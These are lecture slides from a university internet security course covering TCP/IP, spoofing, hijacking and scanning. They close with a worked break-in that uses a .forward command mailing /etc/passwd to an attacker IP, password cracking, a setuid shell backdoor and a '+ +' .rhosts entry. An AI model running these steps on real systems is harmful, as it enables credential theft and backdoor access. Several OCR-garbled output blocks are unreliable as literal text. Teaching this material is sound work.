# **Internet Security: An Introduction**

#### **Internet**

- A network of networks
- A *logic* network composed of a set of autonomous *subnetworks* connected by *gateways*
- Open architecture
- Different protocols for physical transmission
- A single protocol suite for the network and transport layers



# **History ('70-'80)**

- The *Defense Advanced Research Project Agency* (DARPA) develops ARPANET
- First four nodes (1969):
	- UC Los Angeles
	- UC Santa Barbara
	- Stanford Research Institute – University of Utah
- Based on the Network
- Control Protocol (NCP)
- ARPANET moves to TCP/IP (January 1st 1983)



ARPANET GEOGRAPHIC MAP, OCTOBER 1980





- Fast growth (size and traffic volume)
- 1991: Tim Berners-Lee (CERN) creates the World-Wide Web





# **The TCP/IP Protocol Suite**

- Network protocols (OSI layer 3)
	- IP (*Internet Protocol*)
	- ICMP (*Internet Control Message Protocol*)
	- IGMP (*Internet Group Management Protocol*)
- Transport protocols (OSI layer 4) – TCP (*Transfer Control Protocol*) – UDP (*User Datagram Protocol*)
- Application protocols (OSI layer 7) – SMTP, FTP, SSH, …
- Other protocols (OSI layer 2)
	- ARP (Address Resolution Protocol) – RARP (Reverse Address Resolution Protocol)

Internet Security CS177 2013 7

#### **TCP/IP Layering**





#### **Internet Protocol (IP)**

- The IP protocol represents the "glue" of the Internet
- The IP protocol provides a *connectionless*, *unreliable, best-effort* datagram delivery service (delivery, integrity, ordering, non-duplication, and bandwidth is *not* guaranteed)
- IP datagrams can be exchanged between any two nodes (provided they both have an IP address)
- For direct communication IP relies on a number of different lower-level protocols, e.g., Ethernet, Token Ring, FDDI, RS-232

Internet Security CS177 2013 10

# **IP Datagram**



#### **IP Encapsulation**



#### **Routing: Direct Delivery**

• If two hosts are in the same physical network the IP datagram is encapsulated in a lower level protocol and delivered directly



#### **Ethernet**

- Widely-used link-layer protocol
- Uses CSMA/CD (Carrier Sense, Multiple Access with Collision Detection)
- Destination address: 48 bits (e.g., 09:45:FA:07:22:23)
- Source address: 48 bits
- Type: 2 bytes (IP, ARP, RARP)
- Data: – Min 46 bytes (padding may be needed)
- $-$  Max 1500 bytes
- CRC: Cyclic Redundancy Check, 4 bytes

Internet Security CS177 2013 14

**Ethernet Frame**



# **Local Area Network Attacks**

- Sniffing
- Spoofing
- Hijacking
- ARP attacks
- Goals
	-
	- Impersonation of a host – Denial of service
	- Access to information
	- Tampering with delivery mechanisms

Internet Security CS177 2013 16

# **Network Sniffing**

- Technique at the basis of many attacks
- The attacker sets his/her network interface in *promiscuous* mode
- Can access all the traffic on the segment



Internet Security CS177 2013 17

# **IP Spoofing**

- A host impersonates another host by sending a datagram with the address of some other host as the source address
- The attacker sniffs the network looking for replies from the attacked host



# **Why IP Spoofing?**

- IP spoofing is used to impersonate sources of securitycritical information (e.g., a DNS server or a NIS server)
- IP spoofing is used to exploit address-based authentication
	- RPC/NFS/NIS
	- "r"-commands (rsh, rcp, etc.)
- Many tools available
	- Protocol-specific spoofers (DNS spoofers, NFS spoofers, etc)
	- Generic IP spoofing tools



attack

#### **Hijacking**



#### **Routing: Indirect Delivery**

**Hijacking**

• Races against legitimate host when producing a reply • We will see UDP-, and TCP-based variations of this

• Sniffing/Spoofing is the basis for hijacking • The attacker waits for a client request

- If two hosts are in different physical networks the IP datagram is encapsulated in a lower level protocol and delivered to the directly connected gateway
- The gateway uses a table to decide which is the next step in the delivery process
- This step is repeated until a gateway that is in the same physical subnetwork as the destination host is reached
- Then direct delivery is used

Internet Security CS177 2013 22



# **Blind IP Spoofing**

- A host sends an IP datagram with the address of some other host as the source address
- The host replies to the legitimate host
- Usually the attacker does not have access to the reply traffic



#### **Man-in-the-middle Attacks**

- An attacker that has control of a gateway used in the delivery process can
	- Sniff the traffic
	- Intercept/block traffic
	- Modify traffic
- Internet Security CS177 2013 25 Network Network Gateway

#### **Internet Control Message Protocol**

- ICMP is used to exchange control/error messages about the delivery of IP datagrams
- ICMP messages are encapsulated inside IP datagrams
- ICMP messages can be:
	- Requests
	- Responses
	- Error messages
	- An ICMP error message includes the header and a portion of the payload (usually the first 8 bytes) of the offending IP datagram

Internet Security CS177 2013 26

**ICMP – Level 3 Protocol**



#### **ICMP Message Format**



Internet Security CS177 2013 28

# **ICMP Message**

- *Address mask request/reply:* used by diskless systems to obtain the network mask at boot time
- *Timestamp request/reply:* used to synchronize clocks
- *Source quench:* used to inform about traffic overloads
- *Parameter problem:* used to inform about errors in the IP datagram fields



- *Echo request*/*reply:* used to test connectivity (*ping*)
- *Time exceeded:* used to report expired datagrams  $(TTL = 0)$
- *Redirect:* used to inform hosts about better routes (gateways)
- *Destination unreachable:* used to inform a host of the impossibility to deliver traffic to a specific destination

#### **ICMP Echo Request/Reply**

#### • Used by the *ping* program



Internet Security CS177 2013 31

**Ping**

**# ping 192.168.1.1 PING 192.168.1.1 (192.168.1.1) from 192.168.1.100 : 56(84) bytes of data. 64 bytes from 192.168.1.1: icmp\_seq=0 ttl=64 time=1.049**  msec<br>
64 bytes from 192.168.1.1: icmp\_seq=1 ttl=64 time=660 use<br>
64 bytes from 192.168.1.1: icmp\_seq=2 ttl=64 time=587 use<br>
64 bytes from 192.168.1.1: icmp\_seq=3 ttl=64 time=601 use<br>
64 bytes from 192.168.1.1: icmp\_seq=4 t **--- 192.168.1.1 ping statistics --- 7 packets transmitted, 7 packets received, 0% packet loss round-trip min/avg/max/mdev = 0.547/0.656/1.049/0.165 ms**

Internet Security CS177 2013 32

#### **ICMP Echo Attacks**

- ICMP Echo Request messages can be used to map the hosts of a network (pingscan or ipsweep) – ICMP echo datagrams are sent to all the hosts in a subnetwork
	- The attacker collects the replies and determines which hosts are actually alive

Starting man 4.11 (http://www.insecure.org/man/)<br>Most salesl.ns.com (192.168.31.11) appears to be up.<br>Most salesl.ns.com (192.168.31.19) appears to be up.<br>Most salesd.ns.com (192.168.31.22) appears to be up.<br>Most salesd.ns

**Nmap run completed -- 256 IP addresses (5 hosts up) scanned in 1 second** • ICMP Echo Request can be used to perform a denial of service attack (smurf)

Internet Security CS177 2013 33



#### **ICMP Time Exceeded**

- Used when
	- $-$  TTL becomes zero (code = 0)
	- The reassembling of a fragmented datagram times out (code  $=1)$

![](_page_5_Picture_395.jpeg)

Internet Security CS177 2013 35

# **Traceroute**

- ICMP Time Exceeded messages are used by the traceroute program to determine the path used to deliver a datagram
- A series of IP datagrams are sent to the destination node
- Each datagram has an increasing TTL field (starting at 1)
- From the ICMP *Time exceeded* messages returned by the intermediate gateways it is possible to reconstruct the route from the source to the destination
- Note: traceroute allows one to specify loose source routing (-g option)
- Internet Security CS177 2013 36 • Useful for network analysis, topology mapping

#### **Traceroute**

**traceroute to pos4-1-155M.cr2.SNV.gblx.net (206.132.150.233), 30 hops max, 38 byte packets 1** 

caworld48 (128.111.48.2) 1.077 m 0.827 as 1.051 as 2.22 as 2.22 as 3.<br>engr-gw-1o.uoth.edu (128.111.15.11) 1.479 as 0.655 as 1.222 as 3<br>botedn:1.02b.edu (128.111.1.50) 1.224 as 1.375 as 1.222 as 3<br>gar-g-1-0.combary.uoth.ed

```
Internet Security CS177 2013 37
```
#### **User Datagram Protocol (UDP)**

- The UDP protocol relies on IP to provide a *connectionless*, *unreliable, best-effort* datagram delivery service (delivery, integrity, non-duplication, ordering, and bandwidth is not guaranteed)
- Introduces the *port* abstraction that allows one to address different message destinations for the same IP address
- Often used for multimedia (more efficient than TCP) and for services based on request/reply schema (DNS, NIS, NFS, RPC)

![](_page_6_Picture_254.jpeg)

#### **UDP,TCP – Level 4 Protocols**

![](_page_6_Figure_11.jpeg)

#### **UDP Message**

![](_page_6_Picture_255.jpeg)

Internet Security CS177 2013 40

# **UDP Encapsulation**

![](_page_6_Figure_17.jpeg)

#### Internet Security CS177 2013 41

#### **UDP Spoofing**

![](_page_6_Figure_21.jpeg)

#### **UDP Hijacking**

• Variation of the UDP spoofing attack

### UDP request Spoofed UDP reply UDP reply UDP request Client Server Attacker Internet Security CS177 2013 43

#### **UDP Portscan**

- Used to determine which UDP services are available
- A zero-length UDP packet is sent to each port
- If an ICMP error message "port unreachable" is received the service is assumed to be unavailable
- Many TCP/IP stack implementations (not Windows'!) implement a limit on the error message rate, therefore this type of scan can be *slow* (e.g., Linux limit is 80 messages every 4 seconds)

![](_page_7_Picture_352.jpeg)

Internet Security CS177 2013 44

#### **UDP Portscan**

**% nmap -sU 192.168.1.10**

**Starting nmap 4.11 (http://www.insecure.org/nmap/ ) Interesting ports on (192.168.1.10): (The 1445 ports scanned but not shown below are in state: closed)** Port State Service<br>137/udp open netbios<br>138/udp open netbios **137/udp open netbios-ns 138/udp open netbios-dgm** 

**Nmap run completed -- 1 IP address (1 host up) scanned in 4 seconds**

Internet Security CS177 2013 45

#### **UDP Portscan**

![](_page_7_Picture_353.jpeg)

# **Transmission Control Protocol (TCP)**

- The TCP protocol relies on IP to provide a *connectionoriented, reliable* stream delivery service (no loss, no duplication, no transmission errors, correct ordering)
- TCP, like UDP, provides the *port* abstraction
- TCP allows two nodes to establish a *virtual circuit,*  identified by source IP address, destination IP address, source TCP port, destination TCP port
- The virtual circuit is composed of two *streams (*full-duplex connection)
- The pair IP address/port number is sometimes called a socket (and the two streams are called a socket pair)

Internet Security CS177 2013 47

# **TCP Segment**

![](_page_7_Figure_29.jpeg)

#### **TCP Encapsulation**

![](_page_8_Figure_1.jpeg)

Internet Security CS177 2013 49

#### **TCP Seq/Ack Numbers**

- The sequence number specifies the position of the segment data in the communication stream (SYN=13423 means: the payload of this segment contains the data from byte 13423 to byte 13458)
- The acknowledgment number specifies the position of the next byte expected from the communication partner (ACK = 16754 means: I have received correctly up to byte 16753 in the stream, I expect the next byte to be 16754)
- These numbers are used to manage retransmission of lost segments, duplication, flow control

![](_page_8_Picture_330.jpeg)

#### **TCP Window**

- The TCP window is used to perform flow control
- Segments will be accepted only if their sequence numbers are inside the window that starts with the current acknowledgment number: ack number < sequence number < ack number + window
- The window size can change dynamically to adjust the amount of information sent by the sender

Internet Security CS177 2013 51

#### **TCP Flags**

- Flags are used to manage the establishment and shutdown of a virtual circuit
	- SYN: request for the synchronization of syn/ack numbers (used in connection setup)
	- ACK: states that the acknowledgment number is valid (all segments in a virtual circuit have this flag set, except for the first one)
	- FIN: request to shutdown one stream
	- RST: request to immediately reset the virtual circuit
	- URG: states that the Urgent Pointer is valid
	- PSH: request a "push" operation on the stream (that is, the stream data should be passed to the user application as soon as possible)

Internet Security CS177 2013 52

# **TCP Virtual Circuit: Setup**

- A *server*, listening to a specific *port*, receives a connection request from a *client:* The segment containing the request is marked with the *SYN* flag and contains a random initial sequence number *sc*
- The server answers with a segment marked with both the *SYN* and *ACK* flags and containing – an initial random sequence number *ss*
	- *sc* + 1 as the acknowledgment number
- The client sends a segment with the ACK flag set and with sequence number  $sc + 1$  and acknowledgment number *ss* + 1

Internet Security CS177 2013 53

#### **What Initial Sequence Number?**

- The TCP standard (RFC 793) specifies that the sequence number should be incremented every 4 microseconds
- BSD UNIX systems initially used a number that is incremented by 64,000 every half second (8 microseconds increments) and by 64,000 each time a connection is established

#### **TCP: Three-Way Handshake**

#### **TCP: Three-way Handshake**

**arp who-has 192.168.1.20 tell 192.168.1.10** arp reply 192.168.1.20 is-at 0:10:4b:e2:f6:4c<br>192.168.1.10.1026 > 192.168.1.20.23: 5 1015043:1015043(0)<br>192.168.1.20.23 > 192.168.1.10.1026: 5 4056577943:4056577943(0) ack<br>1015044<br>192.168.1.10.1026 > 192.168.1.20.23: . ack

![](_page_9_Picture_3.jpeg)

Internet Security CS177 2013 55

Internet Security CS177 2013 56

#### **TCP Virtual Circuit: Data Exchange**

- A partner sends in each packet the acknowledgment of the previous segment and its own sequence number increased by the number of transmitted bytes
- A partner accepts a segment of the other partner only if the numbers match the expected ones
- An empty segment may be used to acknowledge the received data

Internet Security CS177 2013 57

#### **TCP Virtual Circuit: Data Exchange**

600

![](_page_9_Picture_13.jpeg)

![](_page_9_Picture_14.jpeg)

Internet Security CS177 2013 58

**TCP Virtual Circuit: Shutdown**

- One of the partners, say A, can terminate its stream by sending a segment with the FIN flag set
- The other partner, say B, answers with an ACK segment
- From that point on, A will not send any data to B: it will just acknowledge data sent by B
- When B shutdowns its stream the virtual circuit is considered closed

![](_page_9_Figure_22.jpeg)

![](_page_9_Figure_23.jpeg)

Internet Security CS177 2013 59

#### **TCP Portscan**

- Used to determine the TCP services available on a victim host
- Most services are statically associated with port numbers (see /etc/services in UNIX systems)
- In its simplest form (*connect()* scanning), the attacker tries to open a TCP connection to all the 65535 ports of the victim host
- If the handshake is successful then the service is available
- Advantage: no need to be root
- Disadvantage (?): very noisy

Internet Security CS177 2013 61

#### **connect() Scan**

r cooted local<br>host/home/kemm: manp -sr 192.168.1.20)<br>that consider a finite port of the starting parameter of the starting port of the<br>starting port of the service shown below are in state: closed)<br>Port in State Service

**Nmap run completed -- 1 IP address (1 host up) scanned in 0 seconds**

Internet Security CS177 2013 62

# **TCP SYN Scanning**

- Also known as "half-open" scanning
- The attacker sends a SYN packet
- If the server answers with a SYN/ACK packet then the port is open or (usually) with a RST packet if the port is closed
- The attacker sends a RST packet instead of the final ACK
- The connection is never open and the event is not logged by the operating system/application

Internet Security CS177 2013 63

#### **TCP SYN Scanning**

**# nmap -sS 128.111.38.78 Port State Service 80/tcp open http Nmap run completed -- 1 IP address (1 host up) scanned in 1 set** 

11:77:32.24920 128.111.48.69.47146 > 128.111.41.38.78: 33 3866453922.388665392 (9) win 2048<br>11:77:32.24950 128.111.48.69.47146 > 128.111.41.38.78: 33 386645922.388665392 (9) win 2048<br>11:77:32.24950 128.111.48.69.47146 > 1 **11:27:32.268121 128.111.48.69.47146 > 128.111.41.38.80: R 3886663923:3886663923(0) win 0 (DF) 11:27:32.268174 128.111.41.38.79 > 128.111.48.69.47146: R 0:0(0) ack 3886663923 win 0 (DF)**

Internet Security CS177 2013 64

# **TCP FIN Scanning**

- The attacker sends a FIN-marked packet
- In most TCP/IP implementations (Windows excluded)
	- If the port is closed a RST packet is sent back
	- If the port is open the FIN packet is ignored (timeout)
- Variation of this type of scanning technique
	- Xmas: FIN, PSH, URG set
	- Null: no flags set

**TCP FIN Scanning**

**# nmap -sF 128.111.41.38**

# **Starting nmap (http://www.insecure.org/nmap/ ) Port State Service 80/tcp open http**

11.39:07.356921 128.111.48.69.38772 > 128.111.41.38.52 P  $P$  05(0) win 1024<br>11.39:07.356921 128.111.48.69.38772 > 128.111.41.38.82: P 05(0) win 1024<br>11.39:07.356921 128.111.48.69.38772 > 128.111.41.38.81: P 05(0) win 1024

# **OS Fingerprinting**

- OS fingerprinting allows one to determine the operating system of a host by examining the reaction to carefully crafted packets
	- Wrong answers to FIN TCP packets
	- "Undefined" flags in the TCP header of a request are copied verbatim in the reply
	- Weird combinations of flags in the TCP header
	- Selection of TCP initial sequence numbers
	- Selection of initial TCP window size
	- Analysis of the use of ICMP messages
		- Error rate
		- Amount of offending datagram included

– TCP options

Internet Security CS177 2013 67

#### **TCP Spoofing**

- Attack aimed at impersonating another host when establishing a TCP connection
- First discussed by R.T. Morris in "A Weakness in the 4.2BSD Unix TCP/IP Software" in 1985
- Used by Mitnick in his attack against SDSC

**TCP Spoofing**

- Node A trusts node B (e.g., login with no password)
- Node C wants to impersonate B with respect to A in opening a TCP connection
- C kills B (flooding, crashing, redirecting) so that B does not send annoying RST segments
- C sends A a TCP SYN segment in a spoofed IP packet with B's address as the source IP and *sc* as the sequence number
- A replies with a TCP SYN/ACK segment to B with *ss* as the sequence number. B ignores the segment: dead or too busy
- C does not receive this segment but to finish the handshake it has to send an ACK segment with *ss* + 1 as the acknowledgment number
	- C eavesdrop the SYN/ACK segment
	- C guesses the correct sequence number

Internet Security CS177 2013 69

**TCP Spoofing**

Internet Security CS177 2013 68

![](_page_11_Figure_29.jpeg)

Internet Security CS177 2013 70

# **TCP Hijacking**

- Powerful technique to take control of an existing TCP connection
- The attacker uses spoofed TCP segments to – insert data in the streams
	- reset an existing connection (denial of service)
- Anyway the correct sequence/acknowledgment numbers must be used
	- The attacker can eavesdrop the traffic between client and server
	- The attacker can guess the correct seq/ack numbers
- Conclusion: TCP is much more difficult to spoof than UDP

Internet Security CS177 2013 71

# **TCP Hijacking**

- The attacker waits until the connection is "quiet" – All the transmitted data have been acknowledged (by both
- endpoints)
- The attacker injects data in the stream – "Desynchronize" the connection
- The receiver of the injected data sends an acknowledgment to the apparent sender
- The apparent sender replies with an acknowledgement with the "expected" sequence number
- The receiver considers this as out-of-sync and sends an acknowledgement with the "expected" sequence number
- ....

# **TCP Hijacking**

- ACK messages with no data are not retransmitted in case of loss
- The "ACK storm" continues until one message is lost
- Any subsequent attempt to communicate will generate an ACK storm
- ACK storms can be blocked by the attacker using ACK packets with the right numbers

Internet Security CS177 2013 73

#### **TCP Hijacking**

 $CL\_SEQ = SVR\_ACK$  $SVR$   $SEQ = CL$   $ACK$ 

![](_page_12_Figure_7.jpeg)

**TCP Hijacking**

- This technique can be used against both client and server to completely hijack the communication channel (man-in-the-middle attack)
- "Early desynchronization" can be achieved by the attacker by resetting existing connections and immediately opening new ones (between the same ports) with different initial sequence numbers

#### **Putting it all Together for a Break-In**

- Choose a network
- Gather information (topology, services)
- Exploit vulnerabilities
- Create backdoors
- Cover tracks

Internet Security CS177 2013 75

Internet Security CS177 2013 76

# **Gather Information**

- Traceroute
- IP sweep
- UDP portsweep
- TCP portsweep
- DNS zone transfer
- rpcinfo
- Service banners

![](_page_12_Picture_29.jpeg)

**traceroute to res-server.ns.com (195.121.32.42), 30 hops max, 38 byte packets 1** 

coworléd (128.111.48.2) 1.077 ms 0.827 m 1.479 m 0.827 m 1.222 m 3<br>engr-gw-lo.ucsb.edu (128.111.51.1) 1.479 m 0.825 m 1.222 m 3<br>border1.ucsb.edu (128.111.48) 1.222 m 3.222 m 1.322 m 4.222 m 4.422 m 4.422 m 4.422 m 4.422 m

Internet Security CS177 2013 77

#### **IP Sweep**

**Starting nmap 4.11 ( http://www.insecure.org/nmap/)**

Nost cisco-sales.ns.com (195.121.31.11) appears to be up.<br>Nost sales1.ns.com (195.121.31.19) appears to be up.<br>Nost sales4.ns.com (195.121.31.22) appears to be up.<br>Nost sales2.ns.com (195.121.31.43) appears to be up.<br>Nost

**Nmap run completed -- 256 IP addresses (5 hosts up) scanned in 1 second**

#### **Network Topology**

![](_page_13_Figure_5.jpeg)

Internet Security CS177 2013 79

#### **TCP Portsweep**

![](_page_13_Picture_386.jpeg)

Internet Security CS177 2013 81

**UDP Portsweep**

**Starting nmap 4.11 (http://www.insecure.org/nmap/)**

![](_page_13_Picture_387.jpeg)

Internet Security CS177 2013 82

# **Check Services**

**FTP:220 sales4 FTP server (Version 1.7.193.3) ready USER anonymous 331 Guest login ok, send ident as** 

- password.<br>230 Guest login ok, access restrictions<br>230 Guest login ok, access restrictions<br>257 "/" is current directory.<br>MGDIN test<br>150 MGD command successful.<br>250 MGD command successful.<br>250 MGD command successful.
- 
- 
- 
- **BYE 221 Goodbye.**

• The anonymous ftp home directory on sales4 is<br>writeable writeable

• We create a .forward file that includes a command that will conveniently send us the password file

- Use ftp to upload the file • Send a random email
	- message to the "ftp" user

# **Attack**

attack echo "|/bin/mail roct[131.111.15.27 < /etc/passwd" > my\_forward<br>attack ftp salesi.ns.com<br>
Connected to salesi.ns.com<br>
Connected to salesi.ns.com<br>
Connected to salesi TP server (SmnOS 4.1)<br>
220 Salesi TP server (SmnO

Internet Security CS177 2013 83

#### **Password File**

root: 18ECOpolkweaf : 0:1:Operator:///bin/csh<br>nobody:\*:6534+65534::/;<br>dasonon:\*:1:1://:<br>mark: khk.hMsQLcooc::277:100:Mark Kotz:/home/mark:/bin/csh<br>markev: morUCOdHoUTF::901:100:Andrew Dugan:/home/andrew:/bin/csh<br>staven:064

- Running a password cracking program we get an account in less than a minute:
- **pwc: Dec 3 17:10:08 Guessed mark (/bin/csh in password) [saratoga] kBx.hMxQLcooc** • We now have interactive access to sales4
- 

**More Privileges**

attack' fry sales4.ns.com<br>
attack' fry sales4.ns.com<br>
220-Hello unknown@ 131.111.15.27,<br>
220-Hello unknown@ 131.111.15.27,<br>
230 Desar anx'<br>
331 Password: <u>saratoge</u><br>
230 Desar mark logged in.<br>
250 Desar mark logged in.<br>
25 **ftp> bye 221 Goodbye. attack%**

attackt balant salesi, ns. om<br>
attackt balant salesi, ns. om<br>
Connected to wond-server.ss.it.<br>
Excepe character is '^]'.<br>
Excepe character is '^]'.<br>
Hello unbourowi[33.111.15.27|<br>
Hello unbourowi[33.111.15.27|<br>
logos UNIX **# whoami root**

Internet Security CS177 2013 85

Internet Security CS177 2013 86

#### **What Next?**

- Install a sniffer
- **# mv sniffit xterm # ./xterm**
- Create a supershell
- **# cp /bin/sh ~mark/.config # chmod 4755 ~mark/.config**
- Modify configuration files
- **# echo "+ +" >> /.rhosts**

Internet Security CS177 2013 87

Internet Security CS177 2013 88

# **Conclusions**

- The Internet is based on the TCP/IP protocol suite
- The TCP/IP protocol suite was not developed with security in mind
- Spoofing attacks
- Scanning attacks
- An example of a network intrusion